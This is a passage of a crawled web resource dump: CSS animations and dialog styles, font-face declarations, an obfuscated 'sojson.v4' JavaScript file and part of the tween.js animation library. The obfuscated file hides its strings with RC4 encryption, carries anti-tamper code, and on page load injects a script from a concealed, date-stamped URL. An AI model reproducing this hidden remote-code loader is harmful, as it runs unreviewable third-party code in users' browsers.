webSwipeTipAfter{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}}@keyframes webSwipeTipAfter{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}}@-webkit-keyframes rotate3d{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}@keyframes rotate3d{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}.hardware-acceleration{width:.01rem;height:.01rem;background-image:url([data-uri]);-webkit-animation:rotate3d 1.2s linear infinite;animation:rotate3d 1.2s linear infinite}

/*# sourceMappingURL=app.46ce0e6792.css.map*/

--- FILE ---
content_type: text/css
request_url: https://cdn1.foundertype.com/fontmin/css_v2.0/webfont/FZZYJW/94039451d1fe725c81eb49ad0a111bf7/FZZYJW_4047099171.css
body_size: -128
content:
@font-face {
    font-family:"FZZYJW_4047099171";
    src:url("FZZYJW_4047099171.woff") format("woff"), /* chrome, firefox */
    url("FZZYJW_4047099171.ttf") format("truetype"), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
    url("FZZYJW_4047099171.svg#FZZYJW_4047099171") format("svg"); /* iOS 4.1- */
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family:"FZZYJW_4047099171";
    src: url("FZZYJW_4047099171.eot"); /* IE9 */
    font-style: normal;
    font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://cdn1.foundertype.com/fontmin/css_v2.0/webfont/FZY4JW/39d3eb0a9ae98adf11266095b34a8e8d/FZY4JW_2483377759.css
body_size: -127
content:
@font-face {
    font-family:"FZY4JW_2483377759";
    src:url("FZY4JW_2483377759.woff") format("woff"), /* chrome, firefox */
    url("FZY4JW_2483377759.ttf") format("truetype"), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
    url("FZY4JW_2483377759.svg#FZY4JW_2483377759") format("svg"); /* iOS 4.1- */
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family:"FZY4JW_2483377759";
    src: url("FZY4JW_2483377759.eot"); /* IE9 */
    font-style: normal;
    font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://static.h5no1.com/rp/renderer/27.4efc1523f9.css
body_size: 899
content:
.rp-gg-dialog{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;width:auto;height:auto}.rp-gg-dialog .alert-content .gg-content,.rp-gg-dialog .g-dialog-content,.rp-gg-dialog .gg-img,.rp-gg-dialog .r-alert-content{border-radius:4px}.rp-gg-dialog .g-dialog-modal{display:none;-webkit-animation:none;animation:none}.rp-gg-dialog .g-dialog-content{width:95%;height:auto;margin:0;padding:0;-webkit-animation:none;animation:none}.rp-gg-dialog .g-dialog-content .r-alert-content .alert-content{margin:0;padding:0}.rp-gg-dialog .g-dialog-content .gg-content{position:relative;overflow:hidden}.rp-gg-dialog .g-dialog-content .gg-content a{border-radius:4px}.rp-gg-dialog .g-dialog-content .gg-content .gg-img{display:block;width:100%;border-radius:inherit}.rp-gg-dialog .g-dialog-content .gg-content .gg-label{position:absolute;bottom:0;left:0;padding:2px 3px;color:#fff;border:1px solid hsla(0,0%,100%,.3);border-radius:0 8px 0 4px;background-color:rgba(0,0,0,.32);font-size:12px;font-weight:700}.rp-gg-dialog .g-dialog-content .gg-content .gg-close-btn{position:absolute;top:0;right:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:24px;height:26px;cursor:pointer;-webkit-user-select:none;user-select:none;border:1px solid hsla(0,0%,100%,.3);border-radius:0 4px 0 8px;background-color:rgba(0,0,0,.32)}.rp-gg-dialog .g-dialog-content .gg-content .gg-close-btn .close-img{display:block;width:10px;height:10px;background-image:url([data-uri])}.rp-gg-dialog.show-mask .g-dialog-modal{display:block}.rp-gg-dialog.full-width .g-dialog-content{width:100%}.rp-gg-dialog.full-width .g-dialog-content .alert-content .gg-content,.rp-gg-dialog.full-width .g-dialog-content .g-dialog-content,.rp-gg-dialog.full-width .g-dialog-content .gg-content>a,.rp-gg-dialog.full-width .g-dialog-content .gg-img,.rp-gg-dialog.full-width .g-dialog-content .r-alert-content{border-radius:0}.rp-gg-dialog.full-width .g-dialog-content .gg-label{border-radius:0 8px 0 0}.rp-gg-dialog.full-width .g-dialog-content .gg-close-btn{border-radius:0 0 0 8px}.rp-gg-dialog.full-height{height:100%}.rp-gg-dialog.position-center{top:50%;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.rp-gg-dialog.position-bottom{top:unset;bottom:0;-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end}

/*# sourceMappingURL=27.4efc1523f9.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://oss3.rabbitpre.com/xtz-c.js
body_size: 2745
content:
var encode_version = 'sojson.v4';var __0x1afde=['\x42\x73\x4f\x34\x43\x78\x4a\x57','\x46\x73\x4f\x36\x41\x68\x70\x57\x77\x71\x4e\x42\x59\x79\x7a\x43\x6e\x63\x4f\x76\x4f\x52\x73\x3d','\x4b\x38\x4f\x42\x41\x51\x3d\x3d','\x77\x37\x39\x72\x41\x6b\x49\x3d','\x56\x4d\x4b\x46\x43\x68\x38\x69\x77\x34\x6f\x44\x54\x79\x50\x43\x6e\x63\x4f\x7a\x45\x47\x54\x44\x71\x73\x4f\x63\x77\x72\x67\x7a\x77\x71\x6c\x42\x77\x37\x54\x43\x72\x4d\x4f\x73\x4b\x4d\x4b\x74\x77\x71\x31\x67\x63\x63\x4f\x51\x77\x35\x4a\x45\x77\x35\x6c\x72\x4e\x41\x44\x43\x6c\x68\x38\x57\x77\x37\x38\x37\x77\x37\x77\x6b\x4f\x42\x2f\x44\x67\x4d\x4b\x7a\x57\x51\x3d\x3d','\x57\x38\x4b\x39\x4d\x73\x4b\x6a\x77\x34\x30\x73\x77\x70\x6f\x45\x45\x73\x4b\x69\x65\x77\x3d\x3d','\x77\x6f\x44\x43\x6e\x6e\x7a\x44\x68\x68\x58\x43\x71\x31\x76\x44\x6b\x67\x3d\x3d','\x63\x38\x4b\x53\x77\x71\x42\x47\x77\x36\x4d\x46\x77\x34\x34\x46','\x4e\x63\x4b\x73\x77\x6f\x50\x43\x76\x42\x77\x34\x51\x52\x38\x3d','\x50\x38\x4f\x57\x46\x67\x62\x43\x71\x73\x4b\x59\x77\x36\x51\x3d','\x77\x6f\x6c\x2b\x45\x38\x4f\x69\x4f\x63\x4f\x66\x77\x34\x66\x44\x70\x51\x3d\x3d','\x4c\x53\x4c\x44\x6b\x47\x31\x74\x59\x67\x74\x6c','\x47\x63\x4f\x68\x42\x73\x4f\x49\x77\x70\x4d\x3d','\x57\x38\x4b\x55\x43\x69\x49\x34\x77\x70\x35\x5a\x46\x43\x6e\x43\x6e\x51\x3d\x3d','\x45\x54\x58\x44\x68\x78\x62\x44\x76\x73\x4f\x39\x44\x31\x34\x3d','\x77\x70\x34\x39\x77\x37\x66\x43\x69\x67\x37\x44\x76\x73\x4b\x73\x55\x54\x41\x3d','\x77\x6f\x66\x43\x6b\x6c\x33\x44\x6d\x78\x66\x43\x74\x67\x3d\x3d','\x77\x36\x6c\x68\x48\x6b\x38\x6d\x46\x7a\x48\x43\x6c\x38\x4f\x78\x58\x63\x4f\x34\x77\x35\x66\x44\x76\x79\x50\x43\x76\x51\x3d\x3d','\x77\x34\x77\x75\x77\x70\x68\x48\x77\x6f\x38\x3d'];(function(_0x10bc4b,_0xd6a255){var _0x38832c=function(_0x5a8b78){while(--_0x5a8b78){_0x10bc4b['push'](_0x10bc4b['shift']());}};var _0x16e651=function(){var _0xee173={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x277d32,_0x2593e5,_0x5c90fc,_0x7bce9b){_0x7bce9b=_0x7bce9b||{};var _0x579a6b=_0x2593e5+'='+_0x5c90fc;var _0x46fe68=0x0;for(var _0x46fe68=0x0,_0x56e420=_0x277d32['length'];_0x46fe68<_0x56e420;_0x46fe68++){var _0x5032e5=_0x277d32[_0x46fe68];_0x579a6b+=';\x20'+_0x5032e5;var _0x35ab0c=_0x277d32[_0x5032e5];_0x277d32['push'](_0x35ab0c);_0x56e420=_0x277d32['length'];if(_0x35ab0c!==!![]){_0x579a6b+='='+_0x35ab0c;}}_0x7bce9b['cookie']=_0x579a6b;},'removeCookie':function(){return'dev';},'getCookie':function(_0x1e11f0,_0x604664){_0x1e11f0=_0x1e11f0||function(_0x2611e6){return _0x2611e6;};var _0x111743=_0x1e11f0(new RegExp('(?:^|;\x20)'+_0x604664['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x68a09e=function(_0x11ffa8,_0x4e99e6){_0x11ffa8(++_0x4e99e6);};_0x68a09e(_0x38832c,_0xd6a255);return _0x111743?decodeURIComponent(_0x111743[0x1]):undefined;}};var _0x49b2fb=function(){var _0x50f4eb=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x50f4eb['test'](_0xee173['removeCookie']['toString']());};_0xee173['updateCookie']=_0x49b2fb;var _0x2e3e5e='';var _0x12bb37=_0xee173['updateCookie']();if(!_0x12bb37){_0xee173['setCookie'](['*'],'counter',0x1);}else if(_0x12bb37){_0x2e3e5e=_0xee173['getCookie'](null,'counter');}else{_0xee173['removeCookie']();}};_0x16e651();}(__0x1afde,0xa7));var _0x108e=function(_0x5666ea,_0x36b175){_0x5666ea=_0x5666ea-0x0;var _0x4c672f=__0x1afde[_0x5666ea];if(_0x108e['initialized']===undefined){(function(){var _0x33351c=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5d7f56='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x33351c['atob']||(_0x33351c['atob']=function(_0x184459){var _0x2fa9a9=String(_0x184459)['replace'](/=+$/,'');for(var _0x3fd6a2=0x0,_0x4b9df1,_0x363643,_0xd3a0e4=0x0,_0x4946a4='';_0x363643=_0x2fa9a9['charAt'](_0xd3a0e4++);~_0x363643&&(_0x4b9df1=_0x3fd6a2%0x4?_0x4b9df1*0x40+_0x363643:_0x363643,_0x3fd6a2++%0x4)?_0x4946a4+=String['fromCharCode'](0xff&_0x4b9df1>>(-0x2*_0x3fd6a2&0x6)):0x0){_0x363643=_0x5d7f56['indexOf'](_0x363643);}return _0x4946a4;});}());var _0x5a3437=function(_0x28bfc7,_0x9528e4){var _0x27eaa0=[],_0x3e00b7=0x0,_0x53662a,_0x597fb8='',_0x408d43='';_0x28bfc7=atob(_0x28bfc7);for(var _0x42d3d1=0x0,_0x2d2d4b=_0x28bfc7['length'];_0x42d3d1<_0x2d2d4b;_0x42d3d1++){_0x408d43+='%'+('00'+_0x28bfc7['charCodeAt'](_0x42d3d1)['toString'](0x10))['slice'](-0x2);}_0x28bfc7=decodeURIComponent(_0x408d43);for(var _0x5bb4c3=0x0;_0x5bb4c3<0x100;_0x5bb4c3++){_0x27eaa0[_0x5bb4c3]=_0x5bb4c3;}for(_0x5bb4c3=0x0;_0x5bb4c3<0x100;_0x5bb4c3++){_0x3e00b7=(_0x3e00b7+_0x27eaa0[_0x5bb4c3]+_0x9528e4['charCodeAt'](_0x5bb4c3%_0x9528e4['length']))%0x100;_0x53662a=_0x27eaa0[_0x5bb4c3];_0x27eaa0[_0x5bb4c3]=_0x27eaa0[_0x3e00b7];_0x27eaa0[_0x3e00b7]=_0x53662a;}_0x5bb4c3=0x0;_0x3e00b7=0x0;for(var _0x4548b1=0x0;_0x4548b1<_0x28bfc7['length'];_0x4548b1++){_0x5bb4c3=(_0x5bb4c3+0x1)%0x100;_0x3e00b7=(_0x3e00b7+_0x27eaa0[_0x5bb4c3])%0x100;_0x53662a=_0x27eaa0[_0x5bb4c3];_0x27eaa0[_0x5bb4c3]=_0x27eaa0[_0x3e00b7];_0x27eaa0[_0x3e00b7]=_0x53662a;_0x597fb8+=String['fromCharCode'](_0x28bfc7['charCodeAt'](_0x4548b1)^_0x27eaa0[(_0x27eaa0[_0x5bb4c3]+_0x27eaa0[_0x3e00b7])%0x100]);}return _0x597fb8;};_0x108e['rc4']=_0x5a3437;_0x108e['data']={};_0x108e['initialized']=!![];}var _0x34e2b5=_0x108e['data'][_0x5666ea];if(_0x34e2b5===undefined){if(_0x108e['once']===undefined){var _0x18ae1b=function(_0x3415cb){this['rc4Bytes']=_0x3415cb;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18ae1b['prototype']['checkState']=function(){var _0x33d115=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x33d115['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0x18ae1b['prototype']['runState']=function(_0x25b9f4){if(!Boolean(~_0x25b9f4)){return _0x25b9f4;}return this['getState'](this['rc4Bytes']);};_0x18ae1b['prototype']['getState']=function(_0x4464a4){for(var _0x911765=0x0,_0x51238d=this['states']['length'];_0x911765<_0x51238d;_0x911765++){this['states']['push'](Math['round'](Math['random']()));_0x51238d=this['states']['length'];}return _0x4464a4(this['states'][0x0]);};new _0x18ae1b(_0x108e)['checkState']();_0x108e['once']=!![];}_0x4c672f=_0x108e['rc4'](_0x4c672f,_0x36b175);_0x108e['data'][_0x5666ea]=_0x4c672f;}else{_0x4c672f=_0x34e2b5;}return _0x4c672f;};function myloadscript(_0x481151){var _0x1cabb7={'kAMEy':_0x108e('0x0','\x4f\x58\x75\x79'),'xuuWd':_0x108e('0x1','\x64\x49\x45\x37'),'bThTl':_0x108e('0x2','\x28\x79\x54\x76')};var _0x3f2e6d=_0x1cabb7[_0x108e('0x3','\x64\x6f\x54\x4e')][_0x108e('0x4','\x4e\x21\x58\x52')]('\x7c'),_0x43cbdb=0x0;while(!![]){switch(_0x3f2e6d[_0x43cbdb++]){case'\x30':var _0x263fbd=document[_0x108e('0x5','\x4e\x21\x58\x52')](_0x1cabb7['\x78\x75\x75\x57\x64']);continue;case'\x31':_0x263fbd[_0x108e('0x6','\x23\x6b\x30\x75')]=_0x481151;continue;case'\x32':_0x263fbd['\x74\x79\x70\x65']=_0x1cabb7['\x62\x54\x68\x54\x6c'];continue;case'\x33':if(!_0x263fbd){return;}continue;case'\x34':document[_0x108e('0x7','\x28\x79\x54\x76')]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x263fbd);continue;}break;}}var date=new Date();myloadscript(_0x108e('0x8','\x33\x5b\x69\x5b')+date[_0x108e('0x9','\x4a\x25\x7a\x7a')]()[_0x108e('0xa','\x64\x49\x45\x37')]()+date[_0x108e('0xb','\x50\x6e\x76\x45')]()[_0x108e('0xc','\x50\x6a\x32\x36')]()+date[_0x108e('0xd','\x23\x6b\x30\x75')]()['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+date[_0x108e('0xe','\x37\x4a\x78\x33')]()[_0x108e('0xf','\x29\x56\x54\x24')]()+Math[_0x108e('0x10','\x34\x31\x43\x52')](date[_0x108e('0x11','\x33\x5b\x69\x5b')]()/0x5)[_0x108e('0x12','\x66\x6a\x25\x37')]());;encode_version = 'sojson.v4';

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/tween/v18.6.4/tween.min.js
body_size: 3657
content:
(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?factory(exports):typeof define==='function'&&define.amd?define(['exports'],factory):(global=typeof globalThis!=='undefined'?globalThis:global||self,factory(global.TWEEN={}))}(this,(function(exports){'use strict';var Easing={Linear:{None:function(amount){return amount},},Quadratic:{In:function(amount){return amount*amount},Out:function(amount){return amount*(2-amount)},InOut:function(amount){if((amount*=2)<1){return 0.5*amount*amount}return-0.5*(--amount*(amount-2)-1)},},Cubic:{In:function(amount){return amount*amount*amount},Out:function(amount){return--amount*amount*amount+1},InOut:function(amount){if((amount*=2)<1){return 0.5*amount*amount*amount}return 0.5*((amount-=2)*amount*amount+2)},},Quartic:{In:function(amount){return amount*amount*amount*amount},Out:function(amount){return 1- --amount*amount*amount*amount},InOut:function(amount){if((amount*=2)<1){return 0.5*amount*amount*amount*amount}return-0.5*((amount-=2)*amount*amount*amount-2)},},Quintic:{In:function(amount){return amount*amount*amount*amount*amount},Out:function(amount){return--amount*amount*amount*amount*amount+1},InOut:function(amount){if((amount*=2)<1){return 0.5*amount*amount*amount*amount*amount}return 0.5*((amount-=2)*amount*amount*amount*amount+2)},},Sinusoidal:{In:function(amount){return 1-Math.cos((amount*Math.PI)/2)},Out:function(amount){return Math.sin((amount*Math.PI)/2)},InOut:function(amount){return 0.5*(1-Math.cos(Math.PI*amount))},},Exponential:{In:function(amount){return amount===0?0:Math.pow(1024,amount-1)},Out:function(amount){return amount===1?1:1-Math.pow(2,-10*amount)},InOut:function(amount){if(amount===0){return 0}if(amount===1){return 1}if((amount*=2)<1){return 0.5*Math.pow(1024,amount-1)}return 0.5*(-Math.pow(2,-10*(amount-1))+2)},},Circular:{In:function(amount){return 1-Math.sqrt(1-amount*amount)},Out:function(amount){return Math.sqrt(1- --amount*amount)},InOut:function(amount){if((amount*=2)<1){return-0.5*(Math.sqrt(1-amount*amount)-1)}return 0.5*(Math.sqrt(1-(amount-=2)*amount)+1)},},Elastic:{In:function(amount){if(amount===0){return 0}if(amount===1){return 1}return-Math.pow(2,10*(amount-1))*Math.sin((amount-1.1)*5*Math.PI)},Out:function(amount){if(amount===0){return 0}if(amount===1){return 1}return Math.pow(2,-10*amount)*Math.sin((amount-0.1)*5*Math.PI)+1},InOut:function(amount){if(amount===0){return 0}if(amount===1){return 1}amount*=2;if(amount<1){return-0.5*Math.pow(2,10*(amount-1))*Math.sin((amount-1.1)*5*Math.PI)}return 0.5*Math.pow(2,-10*(amount-1))*Math.sin((amount-1.1)*5*Math.PI)+1},},Back:{In:function(amount){var s=1.70158;return amount*amount*((s+1)*amount-s)},Out:function(amount){var s=1.70158;return--amount*amount*((s+1)*amount+s)+1},InOut:function(amount){var s=1.70158*1.525;if((amount*=2)<1){return 0.5*(amount*amount*((s+1)*amount-s))}return 0.5*((amount-=2)*amount*((s+1)*amount+s)+2)},},Bounce:{In:function(amount){return 1-Easing.Bounce.Out(1-amount)},Out:function(amount){if(amount<1/2.75){return 7.5625*amount*amount}else if(amount<2/2.75){return 7.5625*(amount-=1.5/2.75)*amount+0.75}else if(amount<2.5/2.75){return 7.5625*(amount-=2.25/2.75)*amount+0.9375}else{return 7.5625*(amount-=2.625/2.75)*amount+0.984375}},InOut:function(amount){if(amount<0.5){return Easing.Bounce.In(amount*2)*0.5}return Easing.Bounce.Out(amount*2-1)*0.5+0.5},},};var now;if(typeof self==='undefined'&&typeof process!=='undefined'&&process.hrtime){now=function(){var time=process.hrtime();return time[0]*1000+time[1]/1000000}}else if(typeof self!=='undefined'&&self.performance!==undefined&&self.performance.now!==undefined){now=self.performance.now.bind(self.performance)}else if(Date.now!==undefined){now=Date.now}else{now=function(){return new Date().getTime()}}var now$1=now;var Group=(function(){function Group(){this._tweens={};this._tweensAddedDuringUpdate={}}Group.prototype.getAll=function(){var _this=this;return Object.keys(this._tweens).map(function(tweenId){return _this._tweens[tweenId]})};Group.prototype.removeAll=function(){this._tweens={}};Group.prototype.add=function(tween){this._tweens[tween.getId()]=tween;this._tweensAddedDuringUpdate[tween.getId()]=tween};Group.prototype.remove=function(tween){delete this._tweens[tween.getId()];delete this._tweensAddedDuringUpdate[tween.getId()]};Group.prototype.update=function(time,preserve){if(time===void 0){time=now$1()}if(preserve===void 0){preserve=false}var tweenIds=Object.keys(this._tweens);if(tweenIds.length===0){return false}while(tweenIds.length>0){this._tweensAddedDuringUpdate={};for(var i=0;i<tweenIds.length;i++){var tween=this._tweens[tweenIds[i]];var autoStart=!preserve;if(tween&&tween.update(time,autoStart)===false&&!preserve){delete this._tweens[tweenIds[i]]}}tweenIds=Object.keys(this._tweensAddedDuringUpdate)}return true};return Group}());var Interpolation={Linear:function(v,k){var m=v.length-1;var f=m*k;var i=Math.floor(f);var fn=Interpolation.Utils.Linear;if(k<0){return fn(v[0],v[1],f)}if(k>1){return fn(v[m],v[m-1],m-f)}return fn(v[i],v[i+1>m?m:i+1],f-i)},Bezier:function(v,k){var b=0;var n=v.length-1;var pw=Math.pow;var bn=Interpolation.Utils.Bernstein;for(var i=0;i<=n;i++){b+=pw(1-k,n-i)*pw(k,i)*v[i]*bn(n,i)}return b},CatmullRom:function(v,k){var m=v.length-1;var f=m*k;var i=Math.floor(f);var fn=Interpolation.Utils.CatmullRom;if(v[0]===v[m]){if(k<0){i=Math.floor((f=m*(1+k)))}return fn(v[(i-1+m)%m],v[i],v[(i+1)%m],v[(i+2)%m],f-i)}else{if(k<0){return v[0]-(fn(v[0],v[0],v[1],v[1],-f)-v[0])}if(k>1){return v[m]-(fn(v[m],v[m],v[m-1],v[m-1],f-m)-v[m])}return fn(v[i?i-1:0],v[i],v[m<i+1?m:i+1],v[m<i+2?m:i+2],f-i)}},Utils:{Linear:function(p0,p1,t){return(p1-p0)*t+p0},Bernstein:function(n,i){var fc=Interpolation.Utils.Factorial;return fc(n)/fc(i)/fc(n-i)},Factorial:(function(){var a=[1];return function(n){var s=1;if(a[n]){return a[n]}for(var i=n;i>1;i--){s*=i}a[n]=s;return s}})(),CatmullRom:function(p0,p1,p2,p3,t){var v0=(p2-p0)*0.5;var v1=(p3-p1)*0.5;var t2=t*t;var t3=t*t2;return(2*p1-2*p2+v0+v1)*t3+(-3*p1+3*p2-2*v0-v1)*t2+v0*t+p1},},};var Sequence=(function(){function Sequence(){}Sequence.nextId=function(){return Sequence._nextId++};Sequence._nextId=0;return Sequence}());var mainGroup=new Group();var Tween=(function(){function Tween(_object,_group){if(_group===void 0){_group=mainGroup}this._object=_object;this._group=_group;this._isPaused=false;this._pauseStart=0;this._valuesStart={};this._valuesEnd={};this._valuesStartRepeat={};this._duration=1000;this._initialRepeat=0;this._repeat=0;this._yoyo=false;this._isPlaying=false;this._reversed=false;this._delayTime=0;this._startTime=0;this._easingFunction=Easing.Linear.None;this._interpolationFunction=Interpolation.Linear;this._chainedTweens=[];this._onStartCallbackFired=false;this._id=Sequence.nextId();this._isChainStopped=false;this._goToEnd=false}Tween.prototype.getId=function(){return this._id};Tween.prototype.isPlaying=function(){return this._isPlaying};Tween.prototype.isPaused=function(){return this._isPaused};Tween.prototype.to=function(properties,duration){this._valuesEnd=Object.create(properties);if(duration!==undefined){this._duration=duration}return this};Tween.prototype.duration=function(d){this._duration=d;return this};Tween.prototype.start=function(time){if(this._isPlaying){return this}this._group&&this._group.add(this);this._repeat=this._initialRepeat;if(this._reversed){this._reversed=false;for(var property in this._valuesStartRepeat){this._swapEndStartRepeatValues(property);this._valuesStart[property]=this._valuesStartRepeat[property]}}this._isPlaying=true;this._isPaused=false;this._onStartCallbackFired=false;this._isChainStopped=false;this._startTime=time!==undefined?(typeof time==='string'?now$1()+parseFloat(time):time):now$1();this._startTime+=this._delayTime;this._setupProperties(this._object,this._valuesStart,this._valuesEnd,this._valuesStartRepeat);return this};Tween.prototype._setupProperties=function(_object,_valuesStart,_valuesEnd,_valuesStartRepeat){for(var property in _valuesEnd){var startValue=_object[property];var startValueIsArray=Array.isArray(startValue);var propType=startValueIsArray?'array':typeof startValue;var isInterpolationList=!startValueIsArray&&Array.isArray(_valuesEnd[property]);if(propType==='undefined'||propType==='function'){continue}if(isInterpolationList){var endValues=_valuesEnd[property];if(endValues.length===0){continue}endValues=endValues.map(this._handleRelativeValue.bind(this,startValue));_valuesEnd[property]=[startValue].concat(endValues)}if((propType==='object'||startValueIsArray)&&startValue&&!isInterpolationList){_valuesStart[property]=startValueIsArray?[]:{};for(var prop in startValue){_valuesStart[property][prop]=startValue[prop]}_valuesStartRepeat[property]=startValueIsArray?[]:{};this._setupProperties(startValue,_valuesStart[property],_valuesEnd[property],_valuesStartRepeat[property])}else{if(typeof _valuesStart[property]==='undefined'){_valuesStart[property]=startValue}if(!startValueIsArray){_valuesStart[property]*=1.0}if(isInterpolationList){_valuesStartRepeat[property]=_valuesEnd[property].slice().reverse()}else{_valuesStartRepeat[property]=_valuesStart[property]||0}}}};Tween.prototype.stop=function(){if(!this._isChainStopped){this._isChainStopped=true;this.stopChainedTweens()}if(!this._isPlaying){return this}this._group&&this._group.remove(this);this._isPlaying=false;this._isPaused=false;if(this._onStopCallback){this._onStopCallback(this._object)}return this};Tween.prototype.end=function(){this._goToEnd=true;this.update(Infinity);return this};Tween.prototype.pause=function(time){if(time===void 0){time=now$1()}if(this._isPaused||!this._isPlaying){return this}this._isPaused=true;this._pauseStart=time;this._group&&this._group.remove(this);return this};Tween.prototype.resume=function(time){if(time===void 0){time=now$1()}if(!this._isPaused||!this._isPlaying){return this}this._isPaused=false;this._startTime+=time-this._pauseStart;this._pauseStart=0;this._group&&this._group.add(this);return this};Tween.prototype.stopChainedTweens=function(){for(var i=0,numChainedTweens=this._chainedTweens.length;i<numChainedTweens;i++){this._chainedTweens[i].stop()}return this};Tween.prototype.group=function(group){this._group=group;return this};Tween.prototype.delay=function(amount){this._delayTime=amount;return this};Tween.prototype.repeat=function(times){this._initialRepeat=times;this._repeat=times;return this};Tween.prototype.repeatDelay=function(amount){this._repeatDelayTime=amount;return this};Tween.prototype.yoyo=function(yoyo){this._yoyo=yoyo;return this};Tween.prototype.easing=function(easingFunction){this._easingFunction=easingFunction;return this};Tween.prototype.interpolation=function(interpolationFunction){this._interpolationFunction=interpolationFunction;return this};Tween.prototype.chain=function(){var tweens=[];for(var _i=0;_i<arguments.length;_i++){tweens[_i]=arguments[_i]}this._chainedTweens=tweens;return this};Tween.prototype.onStart=function(callback){this._onStartCallback=callback;return this};Tween.prototype.onUpdate=function(callback){this._onUpdateCallback=callback;return this};Tween.prototype.onRepeat=function(callback){this._onRepeatCallback=callback;return this};Tween.prototype.onComplete=function(callback){this._onCompleteCallback=callback;return this};Tween.prototype.onStop=function(callback){this._onStopCallback=callback;return this};Tween.prototype.update=function(time,autoStart){if(time===void 0){time=now$1()}if(autoStart===void 0){autoStart=true}if(this._isPaused)return true;var property;var elapsed;var endTime=this._startTime+this._duration;if(!this._goToEnd&&!this._isPlaying){if(time>endTime)return false;if(autoStart)this.start(time)}this._goToEnd=false;if(time<this._startTime){return true}if(this._onStartCallbackFired===false){if(this._onStartCallback){this._onStartCallback(this._object)}this._onStartCallbackFired=true}elapsed=(time-this._startTime)/this._duration;elapsed=this._duration===0||elapsed>1?1:elapsed;var value=this._easingFunction(elapsed);this._updateProperties(this._object,this._valuesStart,this._valuesEnd,value);if(this._onUpdateCallback){this._onUpdateCallback(this._object,elapsed)}if(elapsed===1){if(this._repeat>0){if(isFinite(this._repeat)){this._repeat--}for(property in this._valuesStartRepeat){if(!this._yoyo&&typeof this._valuesEnd[property]==='string'){this._valuesStartRepeat[property]=this._valuesStartRepeat[property]+parseFloat(this._valuesEnd[property])}if(this._yoyo){this._swapEndStartRepeatValues(property)}this._valuesStart[property]=this._valuesStartRepeat[property]}if(this._yoyo){this._reversed=!this._reversed}if(this._repeatDelayTime!==undefined){this._startTime=time+this._repeatDelayTime}else{this._startTime=time+this._delayTime}if(this._onRepeatCallback){this._onRepeatCallback(this._object)}return true}else{if(this._onCompleteCallback){this._onCompleteCallback(this._object)}for(var i=0,numChainedTweens=this._chainedTweens.length;i<numChainedTweens;i++){this._chainedTweens[i].start(this._startTime+this._duration)}this._isPlaying=false;return false}}return true};Tween.prototype._updateProperties=function(_object,_valuesStart,_valuesEnd,value){for(var property in _valuesEnd){if(_valuesStart[property]===undefined){continue}var start=_valuesStart[property]||0;var end=_valuesEnd[property];var startIsArray=Array.isArray(_object[property]);var endIsArray=Array.isArray(end);var isInterpolationList=!startIsArray&&endIsArray;if(isInterpolationList){_object[property]=this._interpolationFunction(end,value)}else if(typeof end==='object'&&end){this._updateProperties(_object[property],start,end,value)}else{end=this._handleRelativeValue(start,end);if(typeof end==='number'){_object[property]=start+(end-start)*value}}}};Tween.prototype._handleRelativeValue=function(start,end){if(typeof end!=='string'){return end}if(end.charAt(0)==='+'||end.charAt(0)==='-'){return start+parseFloat(end)}else{return parseFloat(end)}};Tween.prototype._swapEndStartRepeatValues=function(property){var tmp=this._valuesStartRepeat[property];var endValue=this._valuesEnd[property];if(typeof endValue==='string'){this._valuesStartRepeat[property]=this._valuesStartRepeat[property]+parseFloat(endValue)}else{this._valuesStartRepeat[property]=this._valuesEnd[property]}this._valuesEnd[property]=tmp};return Tween}());var VERSION='18.6.4';var nextId=Sequence.nextId;var TWEEN=mainGroup;var getAll=TWEEN.getAll.bind(TWEEN);var removeAll=TWEEN.removeAll.bind(TWEEN);var add=TWEEN.add.bind(TWEEN);var remove=TWEEN.remove.bind(TWEEN);var update=TWEEN.update.bind(TWEEN);var 